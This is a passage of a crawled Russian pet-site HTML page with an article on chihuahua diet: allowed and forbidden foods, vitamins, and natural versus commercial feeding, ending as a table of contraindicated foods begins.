

--- FILE ---
content_type: text/html
request_url: https://mainecoon-portal.ru/korm-dla-cihuahua/
body_size: 35706
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Чем кормить чихуахуа: как подобрать корм для щенка и взрослой собаки</title>
	<meta name="description" content="Как подобрать подходящий корм для чихуахуа. Что лучше: натуральное питание или готовые сухие корма. Оптимальное меню. Популярные марки кормов." />
	<link rel="canonical" href="https://mainecoon-portal.ru/korm-dla-cihuahua/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Чем кормить чихуахуа: как подобрать корм для щенка и взрослой собаки" />
	<meta property="og:description" content="Как подобрать подходящий корм для чихуахуа. Что лучше: натуральное питание или готовые сухие корма. Оптимальное меню. Популярные марки кормов." />
	<meta property="og:url" content="https://mainecoon-portal.ru/korm-dla-cihuahua/" />
	<meta property="og:site_name" content="mainecoon-portal.ru" />
	<meta property="article:published_time" content="2021-05-28T00:00:00+00:00" />
	<meta property="og:image" content="https://mainecoon-portal.ru/wp-content/uploads/c/3/1/c31a8bdb8414b2eee721fe698321e8d3.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="abukreev" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://mainecoon-portal.ru/#organization","name":"mainecoon-portal.ru","url":"https://mainecoon-portal.ru/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://mainecoon-portal.ru/#/schema/logo/image/","url":"https://mainecoon-portal.ru/wp-content/uploads/2022/07/pets-v1.png","contentUrl":"https://mainecoon-portal.ru/wp-content/uploads/2022/07/pets-v1.png","width":500,"height":500,"caption":"mainecoon-portal.ru"},"image":{"@id":"https://mainecoon-portal.ru/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://mainecoon-portal.ru/#website","url":"https://mainecoon-portal.ru/","name":"mainecoon-portal.ru","description":"Интернет-энциклопедия про животных","publisher":{"@id":"https://mainecoon-portal.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mainecoon-portal.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://mainecoon-portal.ru/korm-dla-cihuahua/#primaryimage","url":"https://mainecoon-portal.ru/wp-content/uploads/c/3/1/c31a8bdb8414b2eee721fe698321e8d3.jpg","contentUrl":"https://mainecoon-portal.ru/wp-content/uploads/c/3/1/c31a8bdb8414b2eee721fe698321e8d3.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://mainecoon-portal.ru/korm-dla-cihuahua/","url":"https://mainecoon-portal.ru/korm-dla-cihuahua/","name":"Чем кормить чихуахуа: как подобрать корм для щенка и взрослой собаки","isPartOf":{"@id":"https://mainecoon-portal.ru/#website"},"primaryImageOfPage":{"@id":"https://mainecoon-portal.ru/korm-dla-cihuahua/#primaryimage"},"image":{"@id":"https://mainecoon-portal.ru/korm-dla-cihuahua/#primaryimage"},"thumbnailUrl":"https://mainecoon-portal.ru/wp-content/uploads/c/3/1/c31a8bdb8414b2eee721fe698321e8d3.jpg","datePublished":"2021-05-28T00:00:00+00:00","dateModified":"2021-05-28T00:00:00+00:00","description":"Как подобрать подходящий корм для чихуахуа. Что лучше: натуральное питание или готовые сухие корма. Оптимальное меню. Популярные марки кормов.","breadcrumb":{"@id":"https://mainecoon-portal.ru/korm-dla-cihuahua/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://mainecoon-portal.ru/korm-dla-cihuahua/"]}]},{"@type":"BreadcrumbList","@id":"https://mainecoon-portal.ru/korm-dla-cihuahua/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mainecoon-portal.ru/"},{"@type":"ListItem","position":2,"name":"Чем можно кормить чихуахуа: составляем оптимальный рацион питания"}]},{"@type":"Article","@id":"https://mainecoon-portal.ru/korm-dla-cihuahua/#article","isPartOf":{"@id":"https://mainecoon-portal.ru/korm-dla-cihuahua/"},"author":{"name":"abukreev","@id":"https://mainecoon-portal.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"headline":"Чем можно кормить чихуахуа: составляем оптимальный рацион питания","datePublished":"2021-05-28T00:00:00+00:00","dateModified":"2021-05-28T00:00:00+00:00","mainEntityOfPage":{"@id":"https://mainecoon-portal.ru/korm-dla-cihuahua/"},"wordCount":95,"commentCount":0,"publisher":{"@id":"https://mainecoon-portal.ru/#organization"},"image":{"@id":"https://mainecoon-portal.ru/korm-dla-cihuahua/#primaryimage"},"thumbnailUrl":"https://mainecoon-portal.ru/wp-content/uploads/c/3/1/c31a8bdb8414b2eee721fe698321e8d3.jpg","inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://mainecoon-portal.ru/korm-dla-cihuahua/#respond"]}]},{"@type":"Person","@id":"https://mainecoon-portal.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://mainecoon-portal.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://mainecoon-portal.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://mainecoon-portal.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://mainecoon-portal.ru/wp-content/uploads/2022/07/bg_header.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://mainecoon-portal.ru/wp-content/uploads/2022/07/bg_header_page.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #c43556}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #c43556;}
		h2 {font-size: 22px; color: #d81150}
		h3 {font-size: 20px; color: #d83b6c}
		h4 {font-size: 18px; color: #d83ab3}
		.title_box {font-size: 30px; background: #d83b6c; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #d83b6c;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #ffffff;}
		.social_box .like {background: #d83b6c;}
		.wp-caption-text, .comment-respond, .social_box {background-color:#d89eb0;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #70ba18; background-color:#70ba18; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#70ba18;}
		.posts_box .item:hover {border:3px solid #70ba18;}
		.posts_box .title:hover {color: #70ba18;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#8fc73e; box-shadow: 0 17px 38px rgba(98,166,0,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #ff6326;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #c92e62 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-52120>a:before {background-image: url('https://mainecoon-portal.ru/wp-content/uploads/2022/08/icons8-black-cat-50_w.png');}
		.header_box .menu li#menu-item-52121>a:before {background-image: url('https://mainecoon-portal.ru/wp-content/uploads/2022/08/icons8-dog-32.png');}
		.header_box .menu li#menu-item-52119>a:before {background-image: url('https://mainecoon-portal.ru/wp-content/uploads/2022/08/icons8-rat-silhouette-50.png');}
		.header_box .menu li#menu-item-52122>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #d8145f;}
		.header_box .heading:before {background: #d8145f url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat;}
		.logo_box .logo:before {background: url(https://mainecoon-portal.ru/wp-content/uploads/2022/07/pets-v1.png) 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #eeee22; color: #d83b6c;}
		.logo_box .logo:hover span {background-color: #eded02; color: #d80447; }
		.logo_box .logo {color:#d83b6c;}
		.logo_box .logo:hover {color:#d81a56;}
		.popular_box .buttons span.active {background: #c92e62;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #fcba26;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#d8145f; border-color: #d8145f;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #8fc73e;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #d8145f;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2022/07/pets-v1-120x120.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2022/07/pets-v1-300x300.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2022/07/pets-v1-300x300.png' />
<meta name="msapplication-TileImage" content="https://mainecoon-portal.ru/wp-content/uploads/2022/07/pets-v1-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.header_box{
	background-size: contain!important;
}

.logo_box .logo:before {
background-size: contain!important;
}

.header_box .menu {
       background: #FF8402;
	 background: linear-gradient(to right, #FF8402 0%, #FC2A1C 100%);

    }
.header_box .menu li a:hover,.header_box .menu li.active>a,.header_box input[type=submit]:hover {
	background-color: #EF9943;
}
 .header_box .menu li[id^="menu-item-"] > a:before {
        background-repeat: no-repeat;
        /* background-size: contain; */
        background-size: 60%;
    }		</style>
		<script>var ajaxUrlFlatPM = "https://mainecoon-portal.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>mainecoon-portal<span>ru</span></a>
																	<div class="slogan">Журнал о собаках</div>
															</div>
						
						<form action="https://mainecoon-portal.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					<ul id="menu-menyu-shapka" class="menu"><li id="menu-item-52120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52120"><a href='/koshki/'>Кошки</a></li>
<li id="menu-item-52121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52121"><a href='/sobaki/'>Собаки</a></li>
<li id="menu-item-52119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52119"><a href='/drugie/'>Другие питомцы</a></li>
</ul>
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Чем можно кормить чихуахуа: составляем оптимальный рацион питания</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Чем можно кормить чихуахуа: составляем оптимальный рацион питания</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Особенности породы чихуахуа</a></li><li><a href='#i-2'>Чем можно кормить чихуахуа кроме корма, а чем не стоит</a><ul><li><a href='#i-3'>Продукты под запретом</a></li><li><a href='#i-4'>Витамины для чихуахуа при натуральном питании</a></li></ul></li><li><a href='#i-5'>Плюсы и минусы натуральной пищи</a><ul><li><a href='#i-6'>Разрешенные продукты</a></li><li><a href='#i-7'>Список того, что категорически противопоказано</a></li></ul></li><li><a href='#i-8'>Чем нельзя кормить чихуахуа</a><ul><li><ul><li><ul><li><ul><li><a href='#___Dreamstimecom'>Фото: Токсичная пища для собак | Dreamstime.com</a></li></ul></li></ul></li></ul></li></ul></li><li><a href='#i-9'>Питание щенят</a><ul><li><a href='#i-10'>Натуралка</a></li><li><a href='#i-11'>Готовый корм</a></li></ul></li><li><a href='#i-12'>Основные правила</a></li><li><a href='#i-13'>Пищевая аллергия на компоненты корма</a><ul><li><a href='#i-14'>Курс дрессировки чихуахуа</a></li></ul></li><li><a href='#_5'>Топ 5 кормов для чихуахуа</a><ul><li><a href='#BARKING_HEADS'>BARKING HEADS</a></li></ul></li><li><a href='#i-15'>Особенности подбора кормов для чихуахуа</a><ul><li><a href='#i-16'>Преимущества и недостатки сухих кормов</a></li><li><a href='#i-17'>Плюсы и минусы влажного консервированного корма</a></li><li><a href='#i-18'>Корм для чихуахуа супер премиум класса: рейтинг и обзор составов</a></li></ul></li><li><a href='#i-19'>Как правильно давать натуралку?</a><ul><li><a href='#i-20'>Запретные продукты</a></li></ul></li><li><a href='#i-21'>Итоги</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Особенности породы чихуахуа</span></h2>
<p>Чихуахуа является одним из самых маленьких представителей собачьего мира. Особенности породы связанны с малыми габаритами и строением тела. Практически все чихуахуа имеют слабую зубную систему и проблемы со сменой молочных зубов. Кроме того, многие чихуахуа страдают от головной боли при резкой смене погоды.</p>
<p><img src="/wp-content/uploads/a/c/b/acbb55cf9dffb934023a9b9788b7ac79.jpeg" alt="" /></p>
<p>Щенки чихуахуа подвижны и любознательны, что часто приводит к травмированию. При некачественном кормлении щенков, неправильно развиваются суставы, что усугубляет риск травмирования передних и задних лап. Среди представителей породы часто встречаются аллергики и собаки, страдающие чувствительностью пищеварительной системы.</p>
<h2><span id="i-2">Чем можно кормить чихуахуа кроме корма, а чем не стоит</span></h2>
</p>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://mainecoon-portal.ru/wp-content/uploads/a/f/4/af4a2104c0a49a6d0f8a575bf76bed8c.jpeg);"></span>

	<a href='/cem-kormit-cihuahua-v-2-mesaca/' class='title'>Что едят чихуахуа в домашних условиях? ежедневный рацион питания</a>

</div><p><img src="/wp-content/uploads/2/0/5/2052d2597da5e6c936cd283833b31d56.jpeg" alt="" data-src="/wp-content/uploads/5/7/a/57acf22cd1be7c96b3734d2325858417.jpeg" /></p>
<p>Источник фотографии pixabay.com</p>
<p>
Приготовление пищи для чихуахуа – это несложный процесс, однако требуется особое внимание составу. Отвечая на вопрос, что едят чихуахуа в домашних условиях, придерживайтесь четкого перечня продуктов которые можно или нельзя давать этой породе собак
</p>
<p>И экспериментировать с поиском чего-то нового крайне нежелательно. </p>
<p>Из мяса предпочтительнее всего будет постные виды:</p>
<ul>
<li>крольчатина;</li>
<li>индейка;</li>
<li>курятина;</li>
<li>зайчатина;</li>
<li>говядина;</li>
<li>телятина.</li>
</ul>
<p>Из субпродуктов отлично дополнят рацион:</p>
<ul>
<li>печень;</li>
<li>желудки;</li>
<li>сердце.</li>
</ul>
<p>Рыбу также стоит выбрать нежирную, тщательно выбрать кости, давать только морскую (кроме минтая).</p>
<p>
Кисломолочную продукцию давайте с осторожностью. Если появится вздутие, вызванное брожением, на время исключите из рациона
</p>
<p>Можно обезжиренные: </p>
<ul>
<li>кефир;</li>
<li>сметану;</li>
<li>сыр (чуть-чуть);</li>
<li>йогурт;</li>
<li>творог.</li>
</ul>
<p>Крупы отваривайте и перетирайте:</p>
<ul>
<li>гречневую;</li>
<li>кукурузную;</li>
<li>овсяную;</li>
<li>пшённую;</li>
<li>рисовую.</li>
</ul>
<p>Овощи тушеные и без соли:</p>
<ul>
<li>морковь;</li>
<li>свеклу;</li>
<li>тыкву;</li>
<li>кабачок.</li>
<li>картофель вареный.</li>
</ul>
<p>Фрукты и ягоды перетирайте в пюре. Чихуахуа предпочитают:</p>
<ul>
<li>яблоки;</li>
<li>бананы;</li>
<li>персики;</li>
<li>абрикосы;</li>
<li>арбузы;</li>
<li>дыни.</li>
</ul>
<p>Попробуйте дать питомцу измельченную зелень и приправляйте пищу небольшим количеством растительного масла.</p>
<p>Балуйте его покупными косточками и сухарями – так будут развиваться челюстные мышцы.</p>
<p>Варианты лакомств для питомца</p>
<p>
Чихуахуа любят внимание и подарки. Особенно вкусные
</p>
<p>Балуйте ваших питомцев кусочками фруктов, овощей (особенно морковью), омлета, вареного яйца, нежирными творогом, кефиром или сметаной. Лучше всего угощать собачку днем между основными приемами пищи. Главное условие – не более 20% от суточной нормы. </p>
<h3><span id="i-3">Продукты под запретом</span></h3>
</p>
<p><img src="/wp-content/uploads/8/b/1/8b14efa3bd66f6805a486ecae87cda52.jpeg" alt="" data-src="/wp-content/uploads/2/6/c/26c2e0ce37ebfe84adc883c8a94a072d.jpeg" /></p>
<p>Источник фотографии pixabay.com</p>
<p>Поговорим о запретных продуктах. Среди них те, которые вызывают брожение и метеоризм:</p>
<p>Изюм, виноград, бобовые, сдобу, свежее молоко;</p>
<p>Все, что может быть заражено гельминтами:</p>
<p>Свинина, речную рыбу, сырую рыбу</p>
<p>Все, что содержит красители и консерванты:</p>
<ul>
<li>Колбасы, сосиски.</li>
<li>Маринованные продукты,</li>
<li>соления, копчёности</li>
<li>Орехи тоже под запретом, так как провоцируют образование камней в мочевом пузыре.</li>
</ul>
<p>В черном списке также:</p>
<ul>
<li>грибы;</li>
<li>чай;</li>
<li>кофе;</li>
<li>спиртные напитки;</li>
<li>сладости;</li>
<li>капуста, редис, болгарский перец, лук;</li>
<li>консервы;</li>
<li>трубчатые куриные кости.</li>
</ul>
<h3><span id="i-4">Витамины для чихуахуа при натуральном питании</span></h3>
<p>
Важно
</p>
<p>Если собака получает профессиональный промышленный корм, дополнительно подкармливать ее витаминами не нужно. В любом случае, выбирать и подбирать дозировку витаминов должны не вы, а ветеринар!</p>
<p>Мультивитаминные комплексы, придуманные специально для мини-догов чихуахуа, полностью обеспечивают их организм необходимыми элементами</p>
<p>
Обращайте внимание на наличие витаминов группы B, омега-3 и микроэлементов. Витаминные комплексы универсальными не бывают, поэтому, владея чихуахуа, вы выбирайте продукцию для мелких пород собак
</p>
<p>Также смотрите на возрастную категорию: обычно это витамины для щенков, для взрослых и пожилых. </p>
<p>Витаминные препараты даются собакам курсом дважды в год. Обычно этого достаточно для обеспечения питомца необходимыми минералами и антиоксидантами. О дозировке и продолжительности приема читайте в инструкции в выбранному препарату</p>
<p>Особенностью витаминов для пожилых собак являются добавки, которые замедляют старение, нормализуют работу суставов, укрепляют кости и зубы. Также там можно встретить добавки для поддержания угасающего иммунитета чихуахуа.</p>
<p>На рынке также широко представлены более узкие группы витаминов, решающие какие-то локальные проблемы. Например, есть витамины для шерсти, для ушей. Назначать их также должен ветеринар исходя из анализов и симптомов.</p>
<p>Витаминная группа для щенков представлена широчайшей линией продуктов. Главная их особенность – компенсировать дефицит любых веществ в растущем организме. Важным является содержание натуральных антиоксидантов и омега-3 кислот ценных пород рыб.</p>
<h2><span id="i-5">Плюсы и минусы натуральной пищи</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://mainecoon-portal.ru/wp-content/uploads/4/0/5/405b5a6ebfc58e485316a6e602032c07.jpg);"></span>

	<a href='/cem-kormit-vodnuu-cerepahu/' class='title'>Чем кормить красноухую черепаху в домашних условиях, рацион и режим питания</a>

</div><p>Кроме разнообразного меню и отсутствия вредных консервантов, ароматизаторов, усилителей вкуса и красителей, натуральный рацион имеет еще ряд преимуществ:</p>
<ul>
<li>хозяин чихуахуа может самостоятельно выбрать продукты, оценив их качество и свежесть;</li>
<li>все необходимые для правильного развития собаки микро- и макроэлементы натурального происхождения;</li>
<li>натуральные продукты легче усваиваются;</li>
<li>при возникновении аллергической реакции на какой-то продукт, его можно заменить другим, не меняя основной рацион.</li>
</ul>
<p>Кроме того, натуральное питание позволяет существенно сэкономить, если приобретать сезонные фрукты и овощи и чередовать говядину с куриным мясом.</p>
<p>При этом у такого питания есть и минусы:</p>
<ul>
<li>нельзя готовить на несколько дней вперед – несвежая еда утрачивает полезные компоненты и может привести к отравлению;</li>
<li>необходимо дополнительно давать собаке витамины и минералы;</li>
<li>на составление сбалансированного меню потребуется время и определенные знания;</li>
<li>для людей, привыкших путешествовать с собакой, натуральное кормление представляет проблему и неудобство.</li>
</ul>
<p>Кормление собаки натуральными продуктами удобно для менее занятых людей, имеющих возможность и желание ежедневно готовить для питомца.</p>
<p><img src="/wp-content/uploads/c/8/c/c8cf34f94ef5e7ebe9976da1d34f0da4.jpg" alt="" /></p>
<h3><span id="i-6">Разрешенные продукты</span></h3>
<p>Сбалансированный рацион, необходимый для правильного развития чихуахуа, должен на 60% состоять из белка животного происхождения, на 30% – из каш, овощей и фруктов и на 10% – из кисломолочных продуктов.</p>
<p>В меню питомца обязательно следует включать:</p>
<ul>
<li>отварное и измельченное мясо нежирных сортов – телятину, говядину, индейку, курицу;</li>
<li>гречневую, овсяную и пшенную каши;</li>
<li>приготовленные на пару или сырые овощи и фрукты;</li>
<li>нежирные кисломолочные продукты – творог, йогурт, простоквашу, кефир, сметану, сыр.</li>
</ul>
<p>Также, в натуральном рационе должны присутствовать:</p>
<ul>
<li>отварная морская рыба, богатая витаминами A, D, B – 1 раз в неделю;</li>
<li>отварные яйца для блеска шерстного покрова – каждые 3-4 дня;</li>
<li>субпродукты в качестве альтернативы мясу, но максимум 2 раз в неделю, иначе возможна рвота и диарея;</li>
<li>сухарики или хлеб для развития жевательных мышц и очистки зубов;</li>
<li>растительные масла как дополнительный источник жиров.</li>
</ul>
<p>Также потребуется дополнительный прием витаминно-минерального комплекса.</p>
<p><img src="/wp-content/uploads/9/0/3/90396b8bb6989160dac478b42dba2438.jpg" alt="" /></p>
<h3><span id="i-7">Список того, что категорически противопоказано</span></h3>
<table>
<thead>
<tr>
